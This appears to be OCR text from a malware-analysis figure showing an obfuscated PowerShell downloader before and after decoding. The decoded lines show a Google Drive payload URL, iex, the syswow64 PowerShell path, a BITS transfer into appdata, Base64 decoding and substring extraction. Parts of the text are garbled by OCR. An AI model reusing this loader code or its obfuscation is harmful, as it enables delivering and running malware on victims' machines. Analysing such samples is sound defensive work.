 Input
Before Decoding
function  Minimif ([String]$Asplanch){$Backingg = 8;For($Tricapsul=7; $Tricapsul -lt $Asplanch.Length-1; $Tricapsul+=$Backingg)
{$Tilvks=$Tilvks+$Asplanch.Substring($Tricapsul, 1)};$Tilvks;}$Tjrspri=Minimif
'ventekjhEpigramtfucusestDuplicepVrtdyrssSammenf:Boyards/Komiker/StickmedknottilrGuckedki
ReprodvSkulkereRigsbib.RunderngProteseoTrimpreoAtrocoegAislemolSkrivesecaressk.
EmnetwcAnsttelounfleecmUncashe/TrevlemuBefragtcCyclama?SideroneMembranxEmeticapSkandero Afdelir Photost upaaag=
HjlpeodBlowoffoGruppemwMyxomasnBabassulKarnappoTheoreta DifferdTabulat&Vrngbili ProngbdGrundst=Disprac1Dibblesnbrowsin-
LngdegrcbilimpoTHydratiO UntestzOpfindebKvaliteYAbiturer EstranzkusinenABalteterFilmkunxVaagnedpObskuraCKursusizSeptendrPnitentL
Armora6KnkketsB Oxyben0Hvlbnke4 BanguiRPacificHBemandiqOverdon4Wilsonk_birkeniGUniteabjudenlann overst0 FerrattMeditat
';$Tilvks01=Minimif 'Sierrasi KlubhueFrasortxKonomid ';$monopylae= $Tilvks01;$Thalas = Minimif '
Porphy\MassagesAcetylsyMisknowsOpvoksew SalzfeononinflwQuinari6Kageske4Udmejsl\SkjorteW
madammiSpunsninHypoderdNamedbeoIntagliwRegietss ColickPSnapsflo DrkarmwPerichoeDeklassr MaidenSKaolinehBrudefreBolsterl
ABC 6592  2
Tт Raw Bytes  LF
Output
After Decoding
https://drive.google.com/uc?export=download&id=1n-cTOzbYrzArxpCzrL6B04RHq4_Gjn0t
iex
\syswow64\WindowsPowerShell\v1.0\powershell.exe
$Unlitiga2=$env:windir
$Thalas=$Unlitiga2+$Thalas
$Utmmelig = ((gwmi win32_process -F ProcessId=${PID}).CommandLine) -split [char]34
$hyretscoi = $Utmmelig[$Utmmelig.count-2]
$Bandlys=(Test-Path $Thalas) -And ([IntPtr]::size -eq 8)
Start-BitsTransfer -Source $Tjrspri -Destination $Unlitiga2
$Unlitiga2=$env:appdata
Import-Module BitsTransfer
d.Kry
$Uret=(Test-Path $Unlitiga2)
Start-Sleep 5
$Ebur = Get-Content $Unlitiga2
$Drawart = [System.Convert]::FromBase64String($Ebur)
$Tilvks2 = [System.Text.Encoding]::ASCII.GetString($Drawart)
$Amai=$Tilvks2.substring(239963,20330)